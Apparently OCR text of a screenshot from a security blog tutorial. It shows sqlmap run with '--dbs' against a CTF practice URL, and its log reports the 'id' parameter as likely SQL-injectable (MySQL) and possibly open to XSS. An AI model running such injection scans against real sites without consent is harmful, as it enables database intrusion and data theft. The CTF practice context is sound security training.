 C:\Windows\system32\cmd.exe
C:\Users\yxz\Desktop\sqlmap-master>python sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_3.php?id=1" --dbs
{1.3.11.86#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 11:14:58 /2019-11-21/
[11:14:58] [INFO] testing connection to the target URL
[11:14:58] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:14:58] [INFO] testing if the target URL content is stable
[11:14:59] [INFO] target URL content is stable
[11:14:59] [INFO] testing if GET parameter 'id' is dynamic
[11:14:59] [INFO] GET parameter 'id' appears to be dynamic
[11:14:59] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[11:14:59] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (X
SS) attacks
[11:14:59] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
娜璋AI安全之家
https://blog.csdn.net/Eastmount